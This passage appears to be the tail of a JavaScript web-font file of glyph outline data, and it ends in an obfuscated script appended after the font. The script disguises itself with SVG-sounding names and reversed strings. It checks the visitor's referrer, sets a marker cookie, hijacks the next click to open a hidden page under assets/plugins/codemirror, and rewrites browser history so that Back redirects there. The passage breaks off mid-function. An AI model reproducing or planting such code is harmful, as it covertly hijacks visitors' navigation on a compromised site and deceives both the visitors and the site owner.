6},"\u1e83":{"d":"180,-13v34,-24,88,-73,62,-127v0,-6,5,-11,11,-11v11,1,13,10,13,25v-2,59,-60,117,-108,138v-4,-13,-8,-32,-11,-57v-33,33,-38,39,-75,57v-1,-16,-12,-66,-12,-78v1,-29,16,-53,36,-67v-33,2,-64,5,-50,33v0,3,-5,8,-9,7v-7,0,-10,-7,-10,-15v4,-31,34,-35,76,-35v8,-8,18,-8,20,2v0,5,-3,8,-10,10v-20,32,-33,66,-17,118v18,-12,34,-28,50,-48v-1,-38,4,-78,28,-87v27,6,5,49,-1,64v0,30,3,54,7,71xm210,-220r34,0r-60,51r-10,0","w":244},"\u1e84":{"d":"355,-248v27,10,16,47,4,75v-20,47,-111,160,-143,188v3,-62,0,-128,10,-183v-39,56,-80,126,-125,176v-9,-70,-21,-163,21,-205v-44,2,-90,41,-63,80v0,6,-4,11,-10,11v-33,-16,0,-71,19,-83v24,-15,50,-19,88,-23v-39,63,-42,85,-35,176v45,-52,90,-147,139,-185v-11,44,-17,108,-17,191v38,-52,96,-101,108,-175v2,-15,-19,-39,4,-43xm219,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm270,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":316},"\u1e85":{"d":"180,-13v34,-24,88,-73,62,-127v0,-6,5,-11,11,-11v11,1,13,10,13,25v-2,59,-60,117,-108,138v-4,-13,-8,-32,-11,-57v-33,33,-38,39,-75,57v-1,-16,-12,-66,-12,-78v1,-29,16,-53,36,-67v-33,2,-64,5,-50,33v0,3,-5,8,-9,7v-7,0,-10,-7,-10,-15v4,-31,34,-35,76,-35v8,-8,18,-8,20,2v0,5,-3,8,-10,10v-20,32,-33,66,-17,118v18,-12,34,-28,50,-48v-1,-38,4,-78,28,-87v27,6,5,49,-1,64v0,30,3,54,7,71xm141,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm192,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":244},"\u1ef2":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm156,-284r29,0r19,51r-10,0","w":201},"\u1ef3":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72xm81,-220r29,0r19,51r-10,0","w":143},"\u2015":{"d":"22,-62r7,-23r264,0r-6,23r-265,0","w":270},"\u201b":{"d":"95,-248v34,12,-16,30,-13,51v0,7,3,17,10,28r-9,8v-22,-31,-23,-79,12,-87","w":86},"\u203e":{"d":"50,-329r173,0r0,13r-173,0r0,-13","w":158},"\u20a4":{"d":"201,-206v-1,22,-36,1,-47,5v-35,8,-39,48,-53,91r42,0r-4,11r-41,0r-3,15r42,0r-4,11r-41,0v-7,23,-15,41,-24,53v38,-9,96,27,99,-26r9,0v-3,32,-10,50,-40,50v-49,0,-75,-11,-118,1r2,-10v39,-4,34,-33,45,-68r-30,0r3,-11r30,0r4,-15r-31,0r4,-11r30,0v24,-73,58,-109,100,-109v18,0,26,4,26,13","w":172},"\u2116":{"d":"60,-145v-2,14,23,37,-1,41v-37,-19,-4,-87,24,-91v14,-8,55,-11,78,-17r40,168v22,-55,18,-170,90,-174v20,-1,33,23,12,26v-58,-22,-63,41,-75,91r-28,117v-29,-44,-38,-118,-56,-186v-16,47,-23,189,-93,189v-18,0,-34,-6,-35,-21v5,-25,31,6,42,6v18,0,33,-19,45,-58v12,-39,24,-86,34,-142v-32,2,-79,14,-77,51xm302,-137v19,0,31,14,31,36v0,30,-22,69,-52,69v-20,0,-31,-16,-31,-35v-1,-31,21,-72,52,-70xm284,-39v18,0,29,-43,28,-67v0,-16,-4,-24,-12,-24v-18,1,-30,44,-29,66v0,17,4,25,13,25xm239,-12r77,0r0,12r-77,0r0,-12","w":325},"\u212e":{"d":"43,-93v0,-85,99,-132,158,-75v18,17,27,42,28,75r-145,0r0,65v37,36,99,25,122,-22r12,7v-23,33,-39,47,-82,49v-55,1,-93,-44,-93,-99xm189,-106r0,-53v-28,-28,-79,-28,-105,1r0,52r105,0","w":216},"\u215b":{"d":"72,-188v26,-6,29,-17,53,-24v-8,34,-22,70,-27,104v1,0,7,2,18,3v-16,14,-38,-2,-66,6v8,-14,28,-4,29,-21v6,-22,19,-48,17,-69v-2,0,-8,3,-21,8xm77,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm166,-80v-3,-30,65,-42,65,-11v0,11,-10,21,-30,30v35,25,9,64,-29,64v-18,0,-32,-9,-32,-23v4,-21,13,-24,37,-38v-7,-7,-11,-14,-11,-22xm201,-101v-20,0,-21,23,-7,34v14,-8,21,-16,21,-22v1,-7,-7,-13,-14,-12xm176,-4v27,0,32,-31,8,-48v-17,10,-26,20,-26,30v0,10,9,18,18,18","w":237},"\u215c":{"d":"77,-160v14,-1,48,-27,22,-39v-9,-3,-20,18,-30,8v12,-13,25,-19,37,-19v35,1,20,37,0,45v13,1,21,9,21,21v0,23,-33,46,-59,46v-10,0,-22,-4,-23,-12v4,-16,21,4,29,4v19,0,49,-43,17,-49v-4,0,-9,1,-15,3xm75,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm166,-80v-3,-30,65,-42,65,-11v0,11,-10,21,-30,30v35,25,9,64,-29,64v-18,0,-32,-9,-32,-23v4,-21,13,-24,37,-38v-7,-7,-11,-14,-11,-22xm201,-101v-20,0,-21,23,-7,34v14,-8,21,-16,21,-22v1,-7,-7,-13,-14,-12xm176,-4v27,0,32,-31,8,-48v-17,10,-26,20,-26,30v0,10,9,18,18,18","w":237},"\u215d":{"d":"104,-141v6,-23,-40,-19,-26,-45v-1,-29,38,-20,66,-27v-7,8,-5,21,-23,18v-22,1,-32,-3,-32,11v11,8,36,15,32,35v1,26,-32,51,-59,51v-22,0,-28,-15,-11,-18v6,-1,12,9,19,8v16,0,34,-18,34,-33xm73,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm166,-80v-3,-30,65,-42,65,-11v0,11,-10,21,-30,30v35,25,9,64,-29,64v-18,0,-32,-9,-32,-23v4,-21,13,-24,37,-38v-7,-7,-11,-14,-11,-22xm201,-101v-20,0,-21,23,-7,34v14,-8,21,-16,21,-22v1,-7,-7,-13,-14,-12xm176,-4v27,0,32,-31,8,-48v-17,10,-26,20,-26,30v0,10,9,18,18,18","w":237},"\u215e":{"d":"59,-107v10,-37,34,-48,66,-88v-19,3,-45,-10,-49,11r-10,0v5,-13,8,-22,9,-26v15,3,54,2,75,1v-46,53,-59,56,-73,109v-5,6,-20,3,-18,-7xm67,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm166,-80v-3,-30,65,-42,65,-11v0,11,-10,21,-30,30v35,25,9,64,-29,64v-18,0,-32,-9,-32,-23v4,-21,13,-24,37,-38v-7,-7,-11,-14,-11,-22xm201,-101v-20,0,-21,23,-7,34v14,-8,21,-16,21,-22v1,-7,-7,-13,-14,-12xm176,-4v27,0,32,-31,8,-48v-17,10,-26,20,-26,30v0,10,9,18,18,18","w":237},"\u2302":{"d":"27,0r0,-111r81,-92r81,92r0,111r-162,0xm41,-14r134,0r0,-91r-67,-76r-67,76r0,91","w":216},"\u2310":{"d":"59,-143r156,0r0,20r-136,0r0,60r-20,0r0,-80","w":216},"\u2320":{"d":"159,-287v-13,2,-10,10,-10,31r0,346r-25,0r0,-318v-1,-40,18,-74,51,-77v25,-2,35,32,9,35v-15,2,-15,-16,-25,-17","w":216},"\u2321":{"d":"115,72v12,-2,9,-10,9,-31r0,-346r26,0r0,318v1,40,-19,75,-52,78v-25,2,-32,-33,-9,-36v13,-1,17,15,26,17","w":216},"\u2500":{"d":"260,-94r-263,0r0,-31r263,0r0,31"},"\u2502":{"d":"113,109r0,-437r31,0r0,437r-31,0"},"\u250c":{"d":"260,-125r0,31r-116,0r0,203r-31,0r0,-234r147,0"},"\u2510":{"d":"113,-94r-116,0r0,-31r147,0r0,234r-31,0r0,-203"},"\u2514":{"d":"113,-94r0,-234r31,0r0,203r116,0r0,31r-147,0"},"\u2518":{"d":"144,-94r-147,0r0,-31r116,0r0,-203r31,0r0,234"},"\u251c":{"d":"113,109r0,-437r31,0r0,203r116,0r0,31r-116,0r0,203r-31,0"},"\u2524":{"d":"113,109r0,-203r-116,0r0,-31r116,0r0,-203r31,0r0,437r-31,0"},"\u252c":{"d":"113,-94r-116,0r0,-31r263,0r0,31r-116,0r0,203r-31,0r0,-203"},"\u2534":{"d":"260,-94r-263,0r0,-31r116,0r0,-203r31,0r0,203r116,0r0,31"},"\u253c":{"d":"113,-94r-116,0r0,-31r116,0r0,-203r31,0r0,203r116,0r0,31r-116,0r0,203r-31,0r0,-203"},"\u2550":{"d":"260,-127r-263,0r0,-31r263,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31"},"\u2551":{"d":"146,109r0,-437r31,0r0,437r-31,0xm80,109r0,-437r30,0r0,437r-30,0"},"\u2552":{"d":"113,109r0,-267r147,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0"},"\u2553":{"d":"80,109r0,-234r180,0r0,31r-83,0r0,203r-31,0r0,-200r-36,0r0,200r-30,0"},"\u2554":{"d":"110,109r-30,0r0,-267r180,0r0,31r-150,0r0,236xm177,-60r0,169r-31,0r0,-200r114,0r0,31r-83,0"},"\u2555":{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r147,0r0,267r-31,0r0,-169"},"\u2556":{"d":"79,109r0,-203r-82,0r0,-31r180,0r0,234r-31,0r0,-203r-36,0r0,203r-31,0"},"\u2557":{"d":"146,109r0,-236r-149,0r0,-31r180,0r0,267r-31,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169"},"\u2558":{"d":"113,-60r0,-268r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-147,0"},"\u2559":{"d":"260,-94r-180,0r0,-234r30,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31"},"\u255a":{"d":"110,-328r0,237r150,0r0,31r-180,0r0,-268r30,0xm177,-158r83,0r0,31r-114,0r0,-201r31,0r0,170"},"\u255b":{"d":"144,-60r-147,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,268"},"\u255c":{"d":"177,-94r-180,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,234"},"\u255d":{"d":"146,-328r31,0r0,268r-180,0r0,-31r149,0r0,-237xm79,-158r0,-170r31,0r0,201r-113,0r0,-31r82,0"},"\u255e":{"d":"113,109r0,-437r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0"},"\u255f":{"d":"146,109r0,-437r31,0r0,203r83,0r0,31r-83,0r0,203r-31,0xm80,109r0,-437r30,0r0,437r-30,0"},"\u2560":{"d":"80,109r0,-437r30,0r0,437r-30,0xm146,-127r0,-201r31,0r0,170r83,0r0,31r-114,0xm146,109r0,-200r114,0r0,31r-83,0r0,169r-31,0"},"\u2561":{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,437r-31,0r0,-169"},"\u2562":{"d":"79,109r0,-203r-82,0r0,-31r82,0r0,-203r31,0r0,437r-31,0xm146,109r0,-437r31,0r0,437r-31,0"},"\u2563":{"d":"146,109r0,-437r31,0r0,437r-31,0xm110,-328r0,201r-113,0r0,-31r82,0r0,-170r31,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169"},"\u2564":{"d":"260,-127r-263,0r0,-31r263,0r0,31xm113,-60r-116,0r0,-31r263,0r0,31r-116,0r0,169r-31,0r0,-169"},"\u2565":{"d":"79,109r0,-203r-82,0r0,-31r263,0r0,31r-83,0r0,203r-31,0r0,-200r-36,0r0,200r-31,0"},"\u2566":{"d":"260,-127r-263,0r0,-31r263,0r0,31xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169xm146,109r0,-200r114,0r0,31r-83,0r0,169r-31,0"},"\u2567":{"d":"260,-127r-263,0r0,-31r116,0r0,-170r31,0r0,170r116,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31"},"\u2568":{"d":"260,-94r-263,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31"},"\u2569":{"d":"110,-127r-113,0r0,-31r82,0r0,-170r31,0r0,201xm260,-127r-114,0r0,-201r31,0r0,170r83,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31"},"\u256a":{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0r0,-169"},"\u256b":{"d":"79,109r0,-203r-82,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31r-83,0r0,203r-31,0r0,-203r-36,0r0,203r-31,0"},"\u256c":{"d":"177,-158r83,0r0,31r-114,0r0,-201r31,0r0,170xm79,-158r0,-170r31,0r0,201r-113,0r0,-31r82,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169xm177,-60r0,169r-31,0r0,-200r114,0r0,31r-83,0"},"\u2580":{"d":"260,-109r-263,0r0,-219r263,0r0,219"},"\u2584":{"d":"260,109r-263,0r0,-218r263,0r0,218"},"\u2588":{"d":"-3,109r0,-437r263,0r0,437r-263,0"},"\u258c":{"d":"-3,109r0,-437r131,0r0,437r-131,0"},"\u2590":{"d":"128,109r0,-437r132,0r0,437r-132,0"},"\u2591":{"d":"19,-328r22,0r0,22r-22,0r0,-22xm106,-328r22,0r0,22r-22,0r0,-22xm194,-328r22,0r0,22r-22,0r0,-22xm63,-284r22,0r0,22r-22,0r0,-22xm150,-284r22,0r0,22r-22,0r0,-22xm238,-284r22,0r0,22r-22,0r0,-22xm194,-240r22,0r0,22r-22,0r0,-22xm106,-240r22,0r0,22r-22,0r0,-22xm19,-240r22,0r0,22r-22,0r0,-22xm238,-196r22,0r0,22r-22,0r0,-22xm150,-196r22,0r0,22r-22,0r0,-22xm63,-196r22,0r0,22r-22,0r0,-22xm19,-152r22,0r0,22r-22,0r0,-22xm106,-152r22,0r0,22r-22,0r0,-22xm194,-152r22,0r0,22r-22,0r0,-22xm238,-109r22,0r0,22r-22,0r0,-22xm150,-109r22,0r0,22r-22,0r0,-22xm63,-109r22,0r0,22r-22,0r0,-22xm19,-65r22,0r0,22r-22,0r0,-22xm106,-65r22,0r0,22r-22,0r0,-22xm194,-65r22,0r0,22r-22,0r0,-22xm63,-21r22,0r0,22r-22,0r0,-22xm150,-21r22,0r0,22r-22,0r0,-22xm238,-21r22,0r0,22r-22,0r0,-22xm194,23r22,0r0,22r-22,0r0,-22xm106,23r22,0r0,22r-22,0r0,-22xm19,23r22,0r0,22r-22,0r0,-22xm63,67r22,0r0,22r-22,0r0,-22xm150,67r22,0r0,22r-22,0r0,-22xm238,67r22,0r0,22r-22,0r0,-22"},"\u2592":{"d":"19,-328r22,0r0,22r-22,0r0,-22xm63,-328r21,0r0,22r-21,0r0,-22xm106,-328r22,0r0,22r-22,0r0,-22xm150,-328r22,0r0,22r-22,0r0,-22xm194,-328r22,0r0,22r-22,0r0,-22xm238,-328r22,0r0,22r-22,0r0,-22xm-3,-284r22,0r0,22r-22,0r0,-22xm41,-284r22,0r0,22r-22,0r0,-22xm84,-284r22,0r0,22r-22,0r0,-22xm128,-284r22,0r0,22r-22,0r0,-22xm172,-284r22,0r0,22r-22,0r0,-22xm216,-284r22,0r0,22r-22,0r0,-22xm19,-240r22,0r0,22r-22,0r0,-22xm63,-240r21,0r0,22r-21,0r0,-22xm106,-240r22,0r0,22r-22,0r0,-22xm150,-240r22,0r0,22r-22,0r0,-22xm194,-240r22,0r0,22r-22,0r0,-22xm238,-240r22,0r0,22r-22,0r0,-22xm-3,-196r22,0r0,22r-22,0r0,-22xm41,-196r22,0r0,22r-22,0r0,-22xm84,-196r22,0r0,22r-22,0r0,-22xm128,-196r22,0r0,22r-22,0r0,-22xm172,-196r22,0r0,22r-22,0r0,-22xm216,-196r22,0r0,22r-22,0r0,-22xm19,-152r22,0r0,22r-22,0r0,-22xm63,-152r21,0r0,22r-21,0r0,-22xm106,-152r22,0r0,22r-22,0r0,-22xm150,-152r22,0r0,22r-22,0r0,-22xm194,-152r22,0r0,22r-22,0r0,-22xm238,-152r22,0r0,22r-22,0r0,-22xm-3,-109r22,0r0,22r-22,0r0,-22xm84,-109r22,0r0,22r-22,0r0,-22xm128,-109r22,0r0,22r-22,0r0,-22xm172,-109r22,0r0,22r-22,0r0,-22xm216,-109r22,0r0,22r-22,0r0,-22xm41,-109r22,0r0,22r-22,0r0,-22xm238,-65r22,0r0,22r-22,0r0,-22xm194,-65r22,0r0,22r-22,0r0,-22xm150,-65r22,0r0,22r-22,0r0,-22xm106,-65r22,0r0,22r-22,0r0,-22xm63,-65r21,0r0,22r-21,0r0,-22xm19,-65r22,0r0,22r-22,0r0,-22xm-3,-21r22,0r0,22r-22,0r0,-22xm41,-21r22,0r0,22r-22,0r0,-22xm84,-21r22,0r0,22r-22,0r0,-22xm128,-21r22,0r0,22r-22,0r0,-22xm172,-21r22,0r0,22r-22,0r0,-22xm216,-21r22,0r0,22r-22,0r0,-22xm238,23r22,0r0,22r-22,0r0,-22xm194,23r22,0r0,22r-22,0r0,-22xm150,23r22,0r0,22r-22,0r0,-22xm106,23r22,0r0,22r-22,0r0,-22xm63,23r21,0r0,22r-21,0r0,-22xm19,23r22,0r0,22r-22,0r0,-22xm-3,67r22,0r0,22r-22,0r0,-22xm41,67r22,0r0,22r-22,0r0,-22xm84,67r22,0r0,22r-22,0r0,-22xm128,67r22,0r0,22r-22,0r0,-22xm172,67r22,0r0,22r-22,0r0,-22xm216,67r22,0r0,22r-22,0r0,-22"},"\u2593":{"d":"263,-262r0,66r-22,0r0,22r22,0r0,65r-22,0r0,22r22,0r0,66r-22,0r0,22r22,0r0,66r-22,0r0,22r22,0r0,21r-263,0r0,-65r22,0r0,-22r-22,0r0,-66r22,0r0,-22r-22,0r0,-65r22,0r0,-22r-22,0r0,-66r22,0r0,-22r-22,0r0,-66r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r21,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,44r-22,0r0,22r22,0xm22,-284r0,22r22,0r0,-22r-22,0xm66,-284r0,22r22,0r0,-22r-22,0xm110,-284r0,22r21,0r0,-22r-21,0xm153,-284r0,22r22,0r0,-22r-22,0xm197,-284r0,22r22,0r0,-22r-22,0xm241,-240r-22,0r0,22r22,0r0,-22xm197,-240r-22,0r0,22r22,0r0,-22xm153,-240r-22,0r0,22r22,0r0,-22xm110,-240r-22,0r0,22r22,0r0,-22xm66,-240r-22,0r0,22r22,0r0,-22xm22,-196r0,22r22,0r0,-22r-22,0xm66,-196r0,22r22,0r0,-22r-22,0xm110,-196r0,22r21,0r0,-22r-21,0xm153,-196r0,22r22,0r0,-22r-22,0xm197,-196r0,22r22,0r0,-22r-22,0xm66,-152r-22,0r0,22r22,0r0,-22xm88,-152r0,22r22,0r0,-22r-22,0xm131,-152r0,22r22,0r0,-22r-22,0xm175,-152r0,22r22,0r0,-22r-22,0xm219,-152r0,22r22,0r0,-22r-22,0xm22,-109r0,22r22,0r0,-22r-22,0xm110,-109r0,22r21,0r0,-22r-21,0xm88,-87r0,-22r-22,0r0,22r22,0xm153,-109r0,22r22,0r0,-22r-22,0xm197,-109r0,22r22,0r0,-22r-22,0xm241,-43r0,-22r-22,0r0,22r22,0xm197,-43r0,-22r-22,0r0,22r22,0xm153,-43r0,-22r-22,0r0,22r22,0xm110,-43r0,-22r-22,0r0,22r22,0xm66,-43r0,-22r-22,0r0,22r22,0xm22,-21r0,22r22,0r0,-22r-22,0xm66,-21r0,22r22,0r0,-22r-22,0xm110,-21r0,22r21,0r0,-22r-21,0xm153,-21r0,22r22,0r0,-22r-22,0xm197,-21r0,22r22,0r0,-22r-22,0xm241,45r0,-22r-22,0r0,22r22,0xm197,45r0,-22r-22,0r0,22r22,0xm153,45r0,-22r-22,0r0,22r22,0xm110,45r0,-22r-22,0r0,22r22,0xm66,45r0,-22r-22,0r0,22r22,0xm22,67r0,22r22,0r0,-22r-22,0xm66,67r0,22r22,0r0,-22r-22,0xm110,67r0,22r21,0r0,-22r-21,0xm153,67r0,22r22,0r0,-22r-22,0xm197,67r0,22r22,0r0,-22r-22,0","w":262},"\u25a0":{"d":"26,-166r166,0r0,166r-166,0r0,-166","w":217},"\u25ac":{"d":"0,-124r360,0r0,68r-360,0r0,-68","w":360},"\u25b2":{"d":"53,0r125,-249r125,249r-250,0","w":356},"\u25ba":{"d":"51,-249r255,127r-255,127r0,-254","w":356},"\u25bc":{"d":"303,-244r-125,249r-125,-249r250,0","w":356},"\u25c4":{"d":"306,-249r0,254r-255,-127","w":356},"\u25cb":{"d":"108,-179v41,0,77,35,77,77v0,42,-36,78,-77,78v-41,0,-77,-36,-77,-78v0,-42,36,-77,77,-77xm108,-37v34,0,64,-31,64,-65v0,-35,-29,-64,-64,-64v-34,0,-64,31,-64,64v0,33,30,65,64,65","w":216},"\u25d8":{"d":"22,0r0,-172r172,0r0,172r-172,0xm108,-51v19,0,35,-16,35,-35v0,-19,-16,-36,-35,-36v-19,0,-36,17,-36,36v0,19,17,35,36,35","w":216},"\u25d9":{"d":"7,0r0,-203r203,0r0,203r-203,0xm108,-24v41,0,78,-36,78,-77v0,-41,-37,-78,-78,-78v-41,0,-77,36,-77,78v0,42,35,77,77,77xm108,-166v34,0,64,30,64,65v0,34,-30,64,-64,64v-34,0,-64,-30,-64,-64v0,-34,30,-65,64,-65","w":216},"\u263a":{"d":"184,-203v60,0,112,52,112,112v0,60,-52,112,-112,112v-60,0,-112,-52,-112,-112v0,-60,52,-112,112,-112xm184,5v51,0,96,-46,96,-96v0,-50,-45,-96,-96,-96v-51,0,-96,45,-96,96v0,51,45,96,96,96xm141,-128v7,0,14,7,14,14v0,7,-7,14,-14,14v-7,0,-14,-7,-14,-14v0,-7,7,-14,14,-14xm227,-128v7,0,14,7,14,14v0,7,-7,14,-14,14v-7,0,-14,-7,-14,-14v0,-7,7,-14,14,-14xm132,-55r11,-6v16,33,66,34,81,0r12,6v-22,46,-82,45,-104,0","w":367},"\u263b":{"d":"189,-203v60,0,112,51,112,112v0,61,-52,112,-112,112v-60,0,-112,-52,-112,-112v0,-60,52,-112,112,-112xm146,-100v8,0,15,-6,15,-14v0,-8,-7,-14,-15,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14xm232,-100v8,0,15,-7,15,-14v0,-7,-7,-14,-15,-14v-7,-1,-14,7,-14,14v0,7,7,15,14,14xm138,-55v21,46,81,45,103,0r-11,-6v-16,33,-66,34,-81,0","w":378},"\u263c":{"d":"159,-285r13,0r0,59v22,1,42,9,61,25r51,-50r9,9r-50,51v16,21,25,42,25,63r59,0r0,12r-59,0v-2,22,-10,42,-25,61r50,51r-10,9r-50,-49v-20,15,-40,22,-61,24r0,59r-13,0r0,-59v-24,-3,-44,-11,-61,-24r-52,49r-9,-9r50,-51v-15,-18,-23,-39,-25,-62r-59,0r0,-12r59,0v2,-23,10,-43,25,-61r-50,-51r9,-10r51,50v21,-15,42,-24,62,-25r0,-59xm165,-33v48,0,90,-42,90,-90v0,-47,-43,-90,-90,-90v-48,0,-90,42,-90,90v0,48,42,90,90,90","w":330},"\u2640":{"d":"183,-168v0,45,-36,81,-79,83r0,65r73,0r0,9r-73,0r0,70r-10,0r0,-70r-73,0r0,-9r73,0r0,-65v-42,-3,-78,-37,-78,-83v-1,-45,38,-84,83,-84v45,0,84,39,84,84xm99,-93v40,0,75,-35,75,-75v0,-40,-35,-75,-75,-75v-40,0,-75,35,-75,75v0,40,35,75,75,75","w":198},"\u2642":{"d":"96,-191v50,-17,51,-21,99,-50r5,2v4,42,13,78,28,108r-4,3v-17,-22,-30,-46,-39,-73r-52,111v24,9,51,42,51,76v0,44,-38,74,-81,74v-45,0,-85,-37,-85,-81v0,-52,53,-94,107,-72r51,-112v-25,11,-52,16,-80,18r0,-4xm162,-21v0,-37,-34,-70,-69,-70v-36,-1,-68,32,-68,67v-1,38,32,70,69,70v37,0,68,-31,68,-67","w":240},"\u2660":{"d":"95,-82v-15,46,-81,43,-84,-5v0,-18,11,-36,33,-54v31,-25,48,-50,52,-75v5,54,79,73,85,128v2,21,-18,41,-38,40v-18,0,-33,-12,-45,-34v-1,51,22,72,67,75r1,7r-140,0r2,-7v45,1,70,-28,67,-75","w":191},"\u2663":{"d":"179,-48v-28,-2,-44,-17,-58,-42v2,55,22,76,71,84r2,6r-149,0r1,-6v50,-7,70,-31,71,-84v-10,24,-30,41,-58,42v-25,1,-48,-22,-48,-49v0,-37,36,-64,71,-40v-27,-33,-4,-79,36,-79v41,-1,66,48,37,79v36,-23,71,2,72,39v1,27,-21,51,-48,50","w":238},"\u2665":{"d":"107,-172v4,-56,97,-57,95,0v-1,36,-14,47,-37,78v-32,43,-53,75,-58,98v-12,-52,-61,-94,-90,-146v-18,-34,3,-74,39,-74v24,0,41,15,51,44","w":212},"\u2666":{"d":"91,-216v22,38,50,74,81,110v-15,16,-69,86,-81,110v-12,-22,-38,-59,-80,-110v38,-45,65,-82,80,-110","w":182},"\u266a":{"d":"5,25v0,-65,101,-89,163,-54r-5,-241r10,0v25,14,96,77,100,105v0,4,-6,12,-10,12v-23,-15,-61,-60,-88,-74r4,242v0,80,-174,95,-174,10","w":277},"\u266b":{"d":"53,33v0,-43,53,-65,93,-42r0,-201r164,-51r0,228v2,48,-21,67,-63,69v-31,1,-49,-18,-50,-46v0,-43,52,-65,93,-42r0,-149r-123,38r0,172v1,45,-22,70,-65,70v-28,0,-49,-18,-49,-46","w":360},"\uf005":{"d":"41,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":107},"\uf006":{"d":"104,-141v6,-23,-40,-19,-26,-45v-1,-29,38,-20,66,-27v-7,8,-5,21,-23,18v-22,1,-32,-3,-32,11v11,8,36,15,32,35v1,26,-32,51,-59,51v-22,0,-28,-15,-11,-18v6,-1,12,9,19,8v16,0,34,-18,34,-33","w":95},"\uf007":{"d":"59,-107v10,-37,34,-48,66,-88v-19,3,-45,-10,-49,11r-10,0v5,-13,8,-22,9,-26v15,3,54,2,75,1v-46,53,-59,56,-73,109v-5,6,-20,3,-18,-7","w":95},"\uf008":{"d":"70,-181v-3,-30,65,-42,65,-11v0,11,-10,21,-30,30v35,25,9,64,-29,64v-18,0,-32,-9,-32,-23v4,-21,13,-24,37,-38v-7,-7,-11,-14,-11,-22xm105,-202v-20,0,-21,23,-7,34v14,-8,21,-16,21,-22v1,-7,-7,-13,-14,-12xm80,-105v27,0,32,-31,8,-48v-17,10,-26,20,-26,30v0,10,9,18,18,18","w":95},"\u00a4":{"d":"189,-43v-23,22,-72,22,-95,0r-17,17r-13,-14r17,-17v-20,-24,-22,-69,0,-93r-17,-17r13,-14r17,18v22,-22,72,-22,95,0r17,-18r13,14r-17,17v22,23,22,70,0,93r17,17r-13,14xm198,-103v0,-31,-25,-56,-56,-56v-30,0,-56,25,-56,56v0,31,26,57,56,57v31,0,56,-26,56,-57","w":216}}});(function(w,d){let SVGShape="5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["assets","plugins","codemirror","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; 